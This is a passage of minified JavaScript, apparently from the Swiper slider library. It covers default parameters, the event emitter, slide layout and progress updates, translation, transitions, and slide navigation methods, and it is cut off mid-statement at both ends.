ba.slideTo(ba.activeIndex);ba.navigation&&(N.target===ba.navigation.nextEl||N.target===ba.navigation.prevEl)?N.target===ba.navigation.nextEl?ba.slideTo(gW+j):ba.slideTo(gW):("next"===ba.swipeDirection&&ba.slideTo(gW+j),"prev"===ba.swipeDirection&&ba.slideTo(gW))}}}function k(){var b=this,ba=b.params,J=b.el;if(!J||0!==J.offsetWidth){ba.breakpoints&&b.setBreakpoint();var f=b.allowSlideNext,U=b.allowSlidePrev,c=b.snapGrid;b.allowSlideNext=!0,b.allowSlidePrev=!0,b.updateSize(),b.updateSlides(),b.updateSlidesClasses(),("auto"===ba.slidesPerView||ba.slidesPerView>1)&&b.isEnd&&!b.isBeginning&&!b.params.centeredSlides?b.slideTo(b.slides.length-1,0,!1,!0):b.slideTo(b.activeIndex,0,!1,!0),b.autoplay&&b.autoplay.running&&b.autoplay.paused&&b.autoplay.run(),b.allowSlidePrev=U,b.allowSlideNext=f,b.params.watchOverflow&&c!==b.snapGrid&&b.checkOverflow()}}function l(b){var ba=this;ba.allowClick||(ba.params.preventClicks&&b.preventDefault(),ba.params.preventClicksPropagation&&ba.animating&&(b.stopPropagation(),b.stopImmediatePropagation()))}function m(){var b=this,ba=b.wrapperEl,J=b.rtlTranslate;b.previousTranslate=b.translate,b.isHorizontal()?b.translate=J?ba.scrollWidth-ba.offsetWidth-ba.scrollLeft:-ba.scrollLeft:b.translate=-ba.scrollTop,-0===b.translate&&(b.translate=0),b.updateActiveIndex(),b.updateSlidesClasses();var f=b.maxTranslate()-b.minTranslate();(0===f?0:(b.translate-b.minTranslate())/f)!==b.progress&&b.updateProgress(J?-b.translate:b.translate),b.emit("setTranslate",b.translate,!1)}var n=!1;function o(){}var p={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1},q={modular:{useParams:function(b){var ba=this;ba.modules&&Object.keys(ba.modules).forEach(function(J){var f=ba.modules[J];f.params&&bW(b,f.params)})},useModules:function(b){void 0===b&&(b={});var ba=this;ba.modules&&Object.keys(ba.modules).forEach(function(J){var f=ba.modules[J],U=b[J]||{};f.on&&ba.on&&Object.keys(f.on).forEach(function(b){ba.on(b,f.on[b])}),f.create&&f.create.bind(ba)(U)})}},eventsEmitter:{on:function(b,ba,J){var f=this;if("function"!=typeof ba)return f;var U=J?"unshift":"push";return b.split(" ").forEach(function(b){f.eventsListeners[b]||(f.eventsListeners[b]=[]),f.eventsListeners[b][U](ba)}),f},once:function(b,ba,J){var f=this;if("function"!=typeof ba)return f;function U(){f.off(b,U),U.__emitterProxy&&delete U.__emitterProxy;for(var J=arguments.length,c=new Array(J),g=0;g<J;g++)c[g]=arguments[g];ba.apply(f,c)}return U.__emitterProxy=ba,f.on(b,U,J)},onAny:function(b,ba){var J=this;if("function"!=typeof b)return J;var f=ba?"unshift":"push";return J.eventsAnyListeners.indexOf(b)<0&&J.eventsAnyListeners[f](b),J},offAny:function(b){var ba=this;if(!ba.eventsAnyListeners)return ba;var J=ba.eventsAnyListeners.indexOf(b);return J>=0&&ba.eventsAnyListeners.splice(J,1),ba},off:function(b,ba){var J=this;return J.eventsListeners?(b.split(" ").forEach(function(b){void 0===ba?J.eventsListeners[b]=[]:J.eventsListeners[b]&&J.eventsListeners[b].forEach(function(f,U){(f===ba||f.__emitterProxy&&f.__emitterProxy===ba)&&J.eventsListeners[b].splice(U,1)})}),J):J},emit:function(){var b,ba,J,f=this;if(!f.eventsListeners)return f;for(var U=arguments.length,c=new Array(U),g=0;g<U;g++)c[g]=arguments[g];"string"==typeof c[0]||Array.isArray(c[0])?(b=c[0],ba=c.slice(1,c.length),J=f):(b=c[0].events,ba=c[0].data,J=c[0].context||f),ba.unshift(J);var cd=Array.isArray(b)?b:b.split(" ");return cd.forEach(function(b){f.eventsAnyListeners&&f.eventsAnyListeners.length&&f.eventsAnyListeners.forEach(function(f){f.apply(J,[b].concat(ba))}),f.eventsListeners&&f.eventsListeners[b]&&f.eventsListeners[b].forEach(function(b){b.apply(J,ba)})}),f}},update:{updateSize:function(){var b,ba,J=this,f=J.$el;b=void 0!==J.params.width&&null!==J.params.width?J.params.width:f[0].clientWidth,ba=void 0!==J.params.height&&null!==J.params.height?J.params.height:f[0].clientHeight,0===b&&J.isHorizontal()||0===ba&&J.isVertical()||(b=b-parseInt(f.css("padding-left")||0,10)-parseInt(f.css("padding-right")||0,10),ba=ba-parseInt(f.css("padding-top")||0,10)-parseInt(f.css("padding-bottom")||0,10),Number.isNaN(b)&&(b=0),Number.isNaN(ba)&&(ba=0),bW(J,{width:b,height:ba,size:J.isHorizontal()?b:ba}))},updateSlides:function(){var b=this,ba=function(ba){return b.isHorizontal()?ba:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[ba]},J=function(b,J){return parseFloat(b.getPropertyValue(ba(J))||0)},f=cd(),U=b.params,c=b.$wrapperEl,g=b.size,bac=b.rtlTranslate,N=b.wrongRTL,ci=b.virtual&&U.virtual.enabled,d=ci?b.virtual.slides.length:b.slides.length,Z=c.children("."+b.params.slideClass),fi=ci?b.virtual.slides.length:Z.length,a=[],C=[],gJ=[],e=U.slidesOffsetBefore;"function"==typeof e&&(e=U.slidesOffsetBefore.call(b));var Cd=U.slidesOffsetAfter;"function"==typeof Cd&&(Cd=U.slidesOffsetAfter.call(b));var G=b.snapGrid.length,fL=b.slidesGrid.length,fE=U.spaceBetween,bB=-e,gi=0,gh=0;if(void 0!==g){var dU,cZ;"string"==typeof fE&&fE.indexOf("%")>=0&&(fE=parseFloat(fE.replace("%",""))/100*g),b.virtualSize=-fE,bac?Z.css({marginLeft:"",marginTop:""}):Z.css({marginRight:"",marginBottom:""}),U.slidesPerColumn>1&&(dU=Math.floor(fi/U.slidesPerColumn)===fi/b.params.slidesPerColumn?fi:Math.ceil(fi/U.slidesPerColumn)*U.slidesPerColumn,"auto"!==U.slidesPerView&&"row"===U.slidesPerColumnFill&&(dU=Math.max(dU,U.slidesPerView*U.slidesPerColumn)));for(var dN,dA,gW,fN=U.slidesPerColumn,fR=dU/fN,h=Math.floor(fi/U.slidesPerColumn),i=0;i<fi;i+=1){cZ=0;var j=Z.eq(i);if(U.slidesPerColumn>1){var k=void 0,l=void 0,m=void 0;if("row"===U.slidesPerColumnFill&&U.slidesPerGroup>1){var n=Math.floor(i/(U.slidesPerGroup*U.slidesPerColumn)),o=i-U.slidesPerColumn*U.slidesPerGroup*n,p=0===n?U.slidesPerGroup:Math.min(Math.ceil((fi-n*fN*U.slidesPerGroup)/fN),U.slidesPerGroup);k=(l=o-(m=Math.floor(o/p))*p+n*U.slidesPerGroup)+m*dU/fN,j.css({"-webkit-box-ordinal-group":k,"-moz-box-ordinal-group":k,"-ms-flex-order":k,"-webkit-order":k,order:k})}else"column"===U.slidesPerColumnFill?(m=i-(l=Math.floor(i/fN))*fN,(l>h||l===h&&m===fN-1)&&(m+=1)>=fN&&(m=0,l+=1)):l=i-(m=Math.floor(i/fR))*fR;j.css(ba("margin-top"),0!==m&&U.spaceBetween&&U.spaceBetween+"px")}if("none"!==j.css("display")){if("auto"===U.slidesPerView){var q=f.getComputedStyle(j[0],null),r=j[0].style.transform,s=j[0].style.webkitTransform;if(r&&(j[0].style.transform="none"),s&&(j[0].style.webkitTransform="none"),U.roundLengths)cZ=b.isHorizontal()?j.outerWidth(!0):j.outerHeight(!0);else{var t=J(q,"width"),u=J(q,"padding-left"),v=J(q,"padding-right"),w=J(q,"margin-left"),x=J(q,"margin-right"),y=q.getPropertyValue(q,"box-sizing");if(y&&"border-box"===y)cZ=t+w+x;else{var z=j[0],A=z.clientWidth;cZ=t+u+v+w+x+(z.offsetWidth-A)}}r&&(j[0].style.transform=r),s&&(j[0].style.webkitTransform=s),U.roundLengths&&(cZ=Math.floor(cZ))}else cZ=(g-(U.slidesPerView-1)*fE)/U.slidesPerView,U.roundLengths&&(cZ=Math.floor(cZ)),Z[i]&&(Z[i].style[ba("width")]=cZ+"px");Z[i]&&(Z[i].swiperSlideSize=cZ),gJ.push(cZ),U.centeredSlides?(bB=bB+cZ/2+gi/2+fE,0===gi&&0!==i&&(bB=bB-g/2-fE),0===i&&(bB=bB-g/2-fE),Math.abs(bB)<.001&&(bB=0),U.roundLengths&&(bB=Math.floor(bB)),gh%U.slidesPerGroup==0&&a.push(bB),C.push(bB)):(U.roundLengths&&(bB=Math.floor(bB)),(gh-Math.min(b.params.slidesPerGroupSkip,gh))%b.params.slidesPerGroup==0&&a.push(bB),C.push(bB),bB=bB+cZ+fE),b.virtualSize+=cZ+fE,gi=cZ,gh+=1}}if(b.virtualSize=Math.max(b.virtualSize,g)+Cd,bac&&N&&("slide"===U.effect||"coverflow"===U.effect)&&c.css({width:b.virtualSize+U.spaceBetween+"px"}),U.setWrapperSize)c.css(((dA={})[ba("width")]=b.virtualSize+U.spaceBetween+"px",dA));if(U.slidesPerColumn>1)if(b.virtualSize=(cZ+U.spaceBetween)*dU,b.virtualSize=Math.ceil(b.virtualSize/U.slidesPerColumn)-U.spaceBetween,c.css(((gW={})[ba("width")]=b.virtualSize+U.spaceBetween+"px",gW)),U.centeredSlides){dN=[];for(var B=0;B<a.length;B+=1){var D=a[B];U.roundLengths&&(D=Math.floor(D)),a[B]<b.virtualSize+a[0]&&dN.push(D)}a=dN}if(!U.centeredSlides){dN=[];for(var E=0;E<a.length;E+=1){var F=a[E];U.roundLengths&&(F=Math.floor(F)),a[E]<=b.virtualSize-g&&dN.push(F)}a=dN,Math.floor(b.virtualSize-g)-Math.floor(a[a.length-1])>1&&a.push(b.virtualSize-g)}if(0===a.length&&(a=[0]),0!==U.spaceBetween){var H,I=b.isHorizontal()&&bac?"marginLeft":ba("marginRight");Z.filter(function(b,ba){return!U.cssMode||ba!==Z.length-1}).css(((H={})[I]=fE+"px",H))}if(U.centeredSlides&&U.centeredSlidesBounds){var K=0;gJ.forEach(function(b){K+=b+(U.spaceBetween?U.spaceBetween:0)});var L=(K-=U.spaceBetween)-g;a=a.map(function(b){return b<0?-e:b>L?L+Cd:b})}if(U.centerInsufficientSlides){var M=0;if(gJ.forEach(function(b){M+=b+(U.spaceBetween?U.spaceBetween:0)}),(M-=U.spaceBetween)<g){var O=(g-M)/2;a.forEach(function(b,ba){a[ba]=b-O}),C.forEach(function(b,ba){C[ba]=b+O})}}bW(b,{slides:Z,snapGrid:a,slidesGrid:C,slidesSizesGrid:gJ}),fi!==d&&b.emit("slidesLengthChange"),a.length!==G&&(b.params.watchOverflow&&b.checkOverflow(),b.emit("snapGridLengthChange")),C.length!==fL&&b.emit("slidesGridLengthChange"),(U.watchSlidesProgress||U.watchSlidesVisibility)&&b.updateSlidesOffset()}},updateAutoHeight:function(b){var ba,J=this,f=[],U=0;if("number"==typeof b?J.setTransition(b):!0===b&&J.setTransition(J.params.speed),"auto"!==J.params.slidesPerView&&J.params.slidesPerView>1)if(J.params.centeredSlides)J.visibleSlides.each(function(b){f.push(b)});else for(ba=0;ba<Math.ceil(J.params.slidesPerView);ba+=1){var c=J.activeIndex+ba;if(c>J.slides.length)break;f.push(J.slides.eq(c)[0])}else f.push(J.slides.eq(J.activeIndex)[0]);for(ba=0;ba<f.length;ba+=1)if(void 0!==f[ba]){var g=f[ba].offsetHeight;U=g>U?g:U}U&&J.$wrapperEl.css("height",U+"px")},updateSlidesOffset:function(){for(var b=this.slides,ba=0;ba<b.length;ba+=1)b[ba].swiperSlideOffset=this.isHorizontal()?b[ba].offsetLeft:b[ba].offsetTop},updateSlidesProgress:function(b){void 0===b&&(b=this&&this.translate||0);var ba=this,J=ba.params,f=ba.slides,U=ba.rtlTranslate;if(0!==f.length){void 0===f[0].swiperSlideOffset&&ba.updateSlidesOffset();var c=-b;U&&(c=b),f.removeClass(J.slideVisibleClass),ba.visibleSlidesIndexes=[],ba.visibleSlides=[];for(var g=0;g<f.length;g+=1){var cd=f[g],bac=(c+(J.centeredSlides?ba.minTranslate():0)-cd.swiperSlideOffset)/(cd.swiperSlideSize+J.spaceBetween);if(J.watchSlidesVisibility||J.centeredSlides&&J.autoHeight){var N=-(c-cd.swiperSlideOffset),ci=N+ba.slidesSizesGrid[g];(N>=0&&N<ba.size-1||ci>1&&ci<=ba.size||N<=0&&ci>=ba.size)&&(ba.visibleSlides.push(cd),ba.visibleSlidesIndexes.push(g),f.eq(g).addClass(J.slideVisibleClass))}cd.progress=U?-bac:bac}ba.visibleSlides=gJ(ba.visibleSlides)}},updateProgress:function(b){var ba=this;if(void 0===b){var J=ba.rtlTranslate?-1:1;b=ba&&ba.translate&&ba.translate*J||0}var f=ba.params,U=ba.maxTranslate()-ba.minTranslate(),c=ba.progress,g=ba.isBeginning,cd=ba.isEnd,bac=g,N=cd;0===U?(c=0,g=!0,cd=!0):(g=(c=(b-ba.minTranslate())/U)<=0,cd=c>=1),bW(ba,{progress:c,isBeginning:g,isEnd:cd}),(f.watchSlidesProgress||f.watchSlidesVisibility||f.centeredSlides&&f.autoHeight)&&ba.updateSlidesProgress(b),g&&!bac&&ba.emit("reachBeginning toEdge"),cd&&!N&&ba.emit("reachEnd toEdge"),(bac&&!g||N&&!cd)&&ba.emit("fromEdge"),ba.emit("progress",c)},updateSlidesClasses:function(){var b,ba=this,J=ba.slides,f=ba.params,U=ba.$wrapperEl,c=ba.activeIndex,g=ba.realIndex,cd=ba.virtual&&f.virtual.enabled;J.removeClass(f.slideActiveClass+" "+f.slideNextClass+" "+f.slidePrevClass+" "+f.slideDuplicateActiveClass+" "+f.slideDuplicateNextClass+" "+f.slideDuplicatePrevClass),(b=cd?ba.$wrapperEl.find("."+f.slideClass+'[data-swiper-slide-index="'+c+'"]'):J.eq(c)).addClass(f.slideActiveClass),f.loop&&(b.hasClass(f.slideDuplicateClass)?U.children("."+f.slideClass+":not(."+f.slideDuplicateClass+')[data-swiper-slide-index="'+g+'"]').addClass(f.slideDuplicateActiveClass):U.children("."+f.slideClass+"."+f.slideDuplicateClass+'[data-swiper-slide-index="'+g+'"]').addClass(f.slideDuplicateActiveClass));var bac=b.nextAll("."+f.slideClass).eq(0).addClass(f.slideNextClass);f.loop&&0===bac.length&&(bac=J.eq(0)).addClass(f.slideNextClass);var N=b.prevAll("."+f.slideClass).eq(0).addClass(f.slidePrevClass);f.loop&&0===N.length&&(N=J.eq(-1)).addClass(f.slidePrevClass),f.loop&&(bac.hasClass(f.slideDuplicateClass)?U.children("."+f.slideClass+":not(."+f.slideDuplicateClass+')[data-swiper-slide-index="'+bac.attr("data-swiper-slide-index")+'"]').addClass(f.slideDuplicateNextClass):U.children("."+f.slideClass+"."+f.slideDuplicateClass+'[data-swiper-slide-index="'+bac.attr("data-swiper-slide-index")+'"]').addClass(f.slideDuplicateNextClass),N.hasClass(f.slideDuplicateClass)?U.children("."+f.slideClass+":not(."+f.slideDuplicateClass+')[data-swiper-slide-index="'+N.attr("data-swiper-slide-index")+'"]').addClass(f.slideDuplicatePrevClass):U.children("."+f.slideClass+"."+f.slideDuplicateClass+'[data-swiper-slide-index="'+N.attr("data-swiper-slide-index")+'"]').addClass(f.slideDuplicatePrevClass)),ba.emitSlidesClasses()},updateActiveIndex:function(b){var ba,J=this,f=J.rtlTranslate?J.translate:-J.translate,U=J.slidesGrid,c=J.snapGrid,g=J.params,cd=J.activeIndex,bac=J.realIndex,N=J.snapIndex,ci=b;if(void 0===ci){for(var d=0;d<U.length;d+=1)void 0!==U[d+1]?f>=U[d]&&f<U[d+1]-(U[d+1]-U[d])/2?ci=d:f>=U[d]&&f<U[d+1]&&(ci=d+1):f>=U[d]&&(ci=d);g.normalizeSlideIndex&&(ci<0||void 0===ci)&&(ci=0)}if(c.indexOf(f)>=0)ba=c.indexOf(f);else{var Z=Math.min(g.slidesPerGroupSkip,ci);ba=Z+Math.floor((ci-Z)/g.slidesPerGroup)}if(ba>=c.length&&(ba=c.length-1),ci!==cd){var fi=parseInt(J.slides.eq(ci).attr("data-swiper-slide-index")||ci,10);bW(J,{snapIndex:ba,realIndex:fi,previousIndex:cd,activeIndex:ci}),J.emit("activeIndexChange"),J.emit("snapIndexChange"),bac!==fi&&J.emit("realIndexChange"),(J.initialized||J.params.runCallbacksOnInit)&&J.emit("slideChange")}else ba!==N&&(J.snapIndex=ba,J.emit("snapIndexChange"))},updateClickedSlide:function(b){var ba,J=this,f=J.params,U=gJ(b.target).closest("."+f.slideClass)[0],c=!1;if(U)for(var g=0;g<J.slides.length;g+=1)if(J.slides[g]===U){c=!0,ba=g;break}if(!U||!c)return J.clickedSlide=void 0,void(J.clickedIndex=void 0);J.clickedSlide=U,J.virtual&&J.params.virtual.enabled?J.clickedIndex=parseInt(gJ(U).attr("data-swiper-slide-index"),10):J.clickedIndex=ba,f.slideToClickedSlide&&void 0!==J.clickedIndex&&J.clickedIndex!==J.activeIndex&&J.slideToClickedSlide()}},translate:{getTranslate:function(b){void 0===b&&(b=this.isHorizontal()?"x":"y");var ba=this,J=ba.params,f=ba.rtlTranslate,U=ba.translate,c=ba.$wrapperEl;if(J.virtualTranslate)return f?-U:U;if(J.cssMode)return U;var g=gi(c[0],b);return f&&(g=-g),g||0},setTranslate:function(b,ba){var J=this,f=J.rtlTranslate,U=J.params,c=J.$wrapperEl,g=J.wrapperEl,cd=J.progress,bac=0,N=0;J.isHorizontal()?bac=f?-b:b:N=b,U.roundLengths&&(bac=Math.floor(bac),N=Math.floor(N)),U.cssMode?g[J.isHorizontal()?"scrollLeft":"scrollTop"]=J.isHorizontal()?-bac:-N:U.virtualTranslate||c.transform("translate3d("+bac+"px, "+N+"px, 0px)"),J.previousTranslate=J.translate,J.translate=J.isHorizontal()?bac:N;var ci=J.maxTranslate()-J.minTranslate();(0===ci?0:(b-J.minTranslate())/ci)!==cd&&J.updateProgress(b),J.emit("setTranslate",J.translate,ba)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(b,ba,J,f,U){void 0===b&&(b=0),void 0===ba&&(ba=this.params.speed),void 0===J&&(J=!0),void 0===f&&(f=!0);var c=this,g=c.params,cd=c.wrapperEl;if(c.animating&&g.preventInteractionOnTransition)return!1;var bac,N=c.minTranslate(),ci=c.maxTranslate();if(bac=f&&b>N?N:f&&b<ci?ci:b,c.updateProgress(bac),g.cssMode){var d,Z=c.isHorizontal();if(0===ba)cd[Z?"scrollLeft":"scrollTop"]=-bac;else if(cd.scrollTo)cd.scrollTo(((d={})[Z?"left":"top"]=-bac,d.behavior="smooth",d));else cd[Z?"scrollLeft":"scrollTop"]=-bac;return!0}return 0===ba?(c.setTransition(0),c.setTranslate(bac),J&&(c.emit("beforeTransitionStart",ba,U),c.emit("transitionEnd"))):(c.setTransition(ba),c.setTranslate(bac),J&&(c.emit("beforeTransitionStart",ba,U),c.emit("transitionStart")),c.animating||(c.animating=!0,c.onTranslateToWrapperTransitionEnd||(c.onTranslateToWrapperTransitionEnd=function(b){c&&!c.destroyed&&b.target===this&&(c.$wrapperEl[0].removeEventListener("transitionend",c.onTranslateToWrapperTransitionEnd),c.$wrapperEl[0].removeEventListener("webkitTransitionEnd",c.onTranslateToWrapperTransitionEnd),c.onTranslateToWrapperTransitionEnd=null,delete c.onTranslateToWrapperTransitionEnd,J&&c.emit("transitionEnd"))}),c.$wrapperEl[0].addEventListener("transitionend",c.onTranslateToWrapperTransitionEnd),c.$wrapperEl[0].addEventListener("webkitTransitionEnd",c.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(b,ba){var J=this;J.params.cssMode||J.$wrapperEl.transition(b),J.emit("setTransition",b,ba)},transitionStart:function(b,ba){void 0===b&&(b=!0);var J=this,f=J.activeIndex,U=J.params,c=J.previousIndex;if(!U.cssMode){U.autoHeight&&J.updateAutoHeight();var g=ba;if(g||(g=f>c?"next":f<c?"prev":"reset"),J.emit("transitionStart"),b&&f!==c){if("reset"===g)return void J.emit("slideResetTransitionStart");J.emit("slideChangeTransitionStart"),"next"===g?J.emit("slideNextTransitionStart"):J.emit("slidePrevTransitionStart")}}},transitionEnd:function(b,ba){void 0===b&&(b=!0);var J=this,f=J.activeIndex,U=J.previousIndex,c=J.params;if(J.animating=!1,!c.cssMode){J.setTransition(0);var g=ba;if(g||(g=f>U?"next":f<U?"prev":"reset"),J.emit("transitionEnd"),b&&f!==U){if("reset"===g)return void J.emit("slideResetTransitionEnd");J.emit("slideChangeTransitionEnd"),"next"===g?J.emit("slideNextTransitionEnd"):J.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(b,ba,J,f){if(void 0===b&&(b=0),void 0===ba&&(ba=this.params.speed),void 0===J&&(J=!0),"number"!=typeof b&&"string"!=typeof b)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof b+"] given.");if("string"==typeof b){var U=parseInt(b,10);if(!isFinite(U))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+b+"] given.");b=U}var c=this,g=b;g<0&&(g=0);var cd=c.params,bac=c.snapGrid,N=c.slidesGrid,ci=c.previousIndex,d=c.activeIndex,Z=c.rtlTranslate,fi=c.wrapperEl;if(c.animating&&cd.preventInteractionOnTransition)return!1;var a=Math.min(c.params.slidesPerGroupSkip,g),C=a+Math.floor((g-a)/c.params.slidesPerGroup);C>=bac.length&&(C=bac.length-1),(d||cd.initialSlide||0)===(ci||0)&&J&&c.emit("beforeSlideChangeStart");var gJ,e=-bac[C];if(c.updateProgress(e),cd.normalizeSlideIndex)for(var Cd=0;Cd<N.length;Cd+=1){var G=-Math.floor(100*e),fL=Math.floor(100*N[Cd]),fE=Math.floor(100*N[Cd+1]);void 0!==N[Cd+1]?G>=fL&&G<fE-(fE-fL)/2?g=Cd:G>=fL&&G<fE&&(g=Cd+1):G>=fL&&(g=Cd)}if(c.initialized&&g!==d){if(!c.allowSlideNext&&e<c.translate&&e<c.minTranslate())return!1;if(!c.allowSlidePrev&&e>c.translate&&e>c.maxTranslate()&&(d||0)!==g)return!1}if(gJ=g>d?"next":g<d?"prev":"reset",Z&&-e===c.translate||!Z&&e===c.translate)return c.updateActiveIndex(g),cd.autoHeight&&c.updateAutoHeight(),c.updateSlidesClasses(),"slide"!==cd.effect&&c.setTranslate(e),"reset"!==gJ&&(c.transitionStart(J,gJ),c.transitionEnd(J,gJ)),!1;if(cd.cssMode){var bB,gi=c.isHorizontal(),gh=-e;if(Z&&(gh=fi.scrollWidth-fi.offsetWidth-gh),0===ba)fi[gi?"scrollLeft":"scrollTop"]=gh;else if(fi.scrollTo)fi.scrollTo(((bB={})[gi?"left":"top"]=gh,bB.behavior="smooth",bB));else fi[gi?"scrollLeft":"scrollTop"]=gh;return!0}return 0===ba?(c.setTransition(0),c.setTranslate(e),c.updateActiveIndex(g),c.updateSlidesClasses(),c.emit("beforeTransitionStart",ba,f),c.transitionStart(J,gJ),c.transitionEnd(J,gJ)):(c.setTransition(ba),c.setTranslate(e),c.updateActiveIndex(g),c.updateSlidesClasses(),c.emit("beforeTransitionStart",ba,f),c.transitionStart(J,gJ),c.animating||(c.animating=!0,c.onSlideToWrapperTransitionEnd||(c.onSlideToWrapperTransitionEnd=function(b){c&&!c.destroyed&&b.target===this&&(c.$wrapperEl[0].removeEventListener("transitionend",c.onSlideToWrapperTransitionEnd),c.$wrapperEl[0].removeEventListener("webkitTransitionEnd",c.onSlideToWrapperTransitionEnd),c.onSlideToWrapperTransitionEnd=null,delete c.onSlideToWrapperTransitionEnd,c.transitionEnd(J,gJ))}),c.$wrapperEl[0].addEventListener("transitionend",c.onSlideToWrapperTransitionEnd),c.$wrapperEl[0].addEventListener("webkitTransitionEnd",c.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(b,ba,J,f){void 0===b&&(b=0),void 0===ba&&(ba=this.params.speed),void 0===J&&(J=!0);var U=this,c=b;return U.params.loop&&(c+=U.loopedSlides),U.slideTo(c,ba,J,f)},slideNext:function(b,ba,J){void 0===b&&(b=this.params.speed),void 0===ba&&(ba=!0);var f=this,U=f.params,c=f.animating,g=f.activeIndex<U.slidesPerGroupSkip?1:U.slidesPerGroup;if(U.loop){if(c&&U.loopPreventsSlide)return!1;f.loopFix(),f._clientLeft=f.$wrapperEl[0].clientLeft}return f.slideTo(f.activeIndex+g,b,ba,J)},slidePrev:function(b,ba,J){void 0===b&&(b=this.params.speed),void 0===ba&&(ba=!0);var f=this,U=f.params,c=f.animating,g=f.snapGrid,cd=f.slidesGrid,bac=f.rtlTranslate;if(U.loop){if(c&&U.loopPreventsSlide)return!1;f.loopFix(),f._clientLeft=f.$wrapperEl[0].clientLeft}function N(b){return b<0?-Math.floor(Math.abs(b)):Math.floor(b)}var ci=N(bac?f.translate:-f.translate),d=g.map(function(b){return N(b)});g[d.indexOf(ci)];var Z,fi=g[d.indexOf(ci)-1];return void 0===fi&&U.cssMode&&g.forEach(function(b){!fi&&ci>=b&&(fi=b)}),void 0!==fi&&(Z=cd.indexOf(fi))<0&&(Z=f.activeIndex-1),f.slideTo(Z,b,ba,J)},slideReset:function(b,ba,J){return void 0===b&&(b=this.params.speed),void 0===ba&&(ba=!0),this.slideTo(this.activeIndex,b,ba,J)},slideToClosest:function(b,ba,J,f){void 0===b&&(b=this.params.speed),void 0===ba&&(ba=!0),void 0===f&&(f=.5);var U=this,c=U.activeIndex,g=Math.min(U.params.slidesPerGroupSkip,c),cd=g+Math.floor((c-g)/U.params.slidesPerGroup),bac=U.rtlTranslate?U.translate:-U.translate;if(bac>=U.snapGrid[cd]){var N=U.snapGrid[cd];bac-N>(U.snapGrid[cd+1]-N)*f&&(c+=U.params.slidesPerGroup)}else{var ci=U.snapGrid[cd-1];bac-ci<=(U.snapGrid[cd]-ci)*f&&(c-=U.params.slidesPerGroup)}return c=Math.max(c,0),c=Math.min(c,U.slidesGrid.length-1),U.slideTo(c,b,ba,J)},slideToClickedSlide:function(){var b,ba=this,J=ba.params,f=ba.$wrapperEl,U="auto"===J.slidesPerView?ba.slidesPerViewDynamic():J.slidesPerView,c=ba.clickedIndex;if(J.loop){if(ba.animating)return;b=parseInt(gJ(ba.clickedSlide).attr("data-swiper-slide-index"),10),J.centeredSlides?c<ba.loopedSlides-U/2||c>ba.slides.length-ba.loopedSlides+U/2?(ba.loopFix(),c=f.children("."+J.slideClass+'[data-swiper-slide-index="'+b+'"]:not(.'+J.slideDuplicateClass+")").eq(0).index(),fE(function(){ba.slideTo(c)})):ba.slideTo(c):c>ba.slides.length-U?(ba.loopFix(),c=f.children("."+J.slideClass+'[data-swiper-slide-index="'+b+'"]:not(.'+J.slideDuplicateClass+")").eq(0).index(),fE(function(){ba.slideTo(c)})):ba.slideTo(c)}else ba.slideTo(c)}},loop:{loopCreate:function(){var b=this,ba=c(),J=b.params,f=b.$wrapperEl;f.children("."+J.slideClass+"."+J.slideDuplicateClass).remove();var U=f.children("."+J.slideClass);if(J.loopFillGroupWithBlank){var g=J.slidesPerGroup-U.length%J.slidesPerGroup;if(g!==J.slidesPerGroup){for(var cd=0;cd<g;cd+=1){var bac=gJ(ba.createElement("div")).addClass(J.slideClass+" "+J.slideBlankClass);f.append(bac)}U=f.children("."+J.slideClass)}}"auto"!==J.slidesPerView||J.loopedSlides||(J.loopedSlides=U.length),b.loopedSlides=Math.ceil(parseFloat(J.loopedSlides||J.slidesPerView,10)),b.loopedSlides+=J.loopAdditionalSlides,b.loopedSlides>U.length&&(b.loopedSlides=U.length);var 